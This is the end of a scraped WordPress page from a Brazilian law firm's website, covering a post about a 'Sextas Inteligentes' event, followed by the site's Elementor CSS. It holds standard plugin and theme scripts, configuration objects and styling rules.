} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"ba279ab3ef","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4e1901841"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9627,"title":"Primeira%20edi%C3%A7%C3%A3o%20especial%20do%20projeto%20Sextas%20Inteligentes%20recebe%20o%20professor%20Daniel%20Mitidiero%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-20 04:55:48 -->

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448
body_size: 567
content:
.elementor-752 .elementor-element.elementor-element-68523834:not(.elementor-motion-effects-element-type-background), .elementor-752 .elementor-element.elementor-element-68523834 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#444444;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-background-overlay{background-image:url("https://cordeiro.adv.br/wp-content/uploads/2020/04/blob-scene-haikei-8.svg");background-position:center center;background-size:cover;opacity:0.16;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-container{min-height:90px;}.elementor-752 .elementor-element.elementor-element-68523834 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-752 .elementor-element.elementor-element-68523834{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-752 .elementor-element.elementor-element-7df1c0f0 > .elementor-element-populated{margin:90px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-752 .elementor-element.elementor-element-98dc773{text-align:center;}.elementor-752 .elementor-element.elementor-element-98dc773 img, .elementor-752 .elementor-element.elementor-element-98dc773 svg{width:240px;}.elementor-752 .elementor-element.elementor-element-98dc773 svg{height:auto;}.elementor-752 .elementor-element.elementor-element-30820be{--spacer-size:35px;}.elementor-752 .elementor-element.elementor-element-e78efb9{color:#FFFFFF;--textColor:#FFFFFF;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-752 .elementor-element.elementor-element-ec16741{--spacer-size:39px;}.elementor-752 .elementor-element.elementor-element-e6d1aa4{--spacer-size:20px;}.elementor-752 .elementor-element.elementor-element-17ec66f{--spacer-size:20px;}.elementor-752 .elementor-element.elementor-element-8571e42{--spacer-size:30px;}.elementor-752 .elementor-element.elementor-element-bc3caa9{margin-top:60px;margin-bottom:0px;}.elementor-752 .elementor-element.elementor-element-3514acd{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-3514acd .elementor-heading-title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );color:var( --e-global-color-el_0 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){.elementor-752 .elementor-element.elementor-element-e78efb9{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-752 .elementor-element.elementor-element-3514acd{width:100%;max-width:100%;}.elementor-752 .elementor-element.elementor-element-3514acd .elementor-heading-title{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-752 .elementor-element.elementor-element-68523834{padding:0px 0px 0px 0px;}.elementor-752 .elementor-element.elementor-element-e78efb9{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-752 .elementor-element.elementor-element-3514acd{width:100%;max-width:100%;text-align:center;}.elementor-752 .elementor-element.elementor-element-3514acd .elementor-heading-title{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:1100px) and (min-width:768px){.elementor-752 .elementor-element.elementor-element-7df1c0f0{width:100%;}.elementor-752 .elementor-element.elementor-element-adae421{width:100%;}.elementor-752 .elementor-element.elementor-element-691996b{width:50%;}.elementor-752 .elementor-element.elementor-element-35bcade{width:50%;}}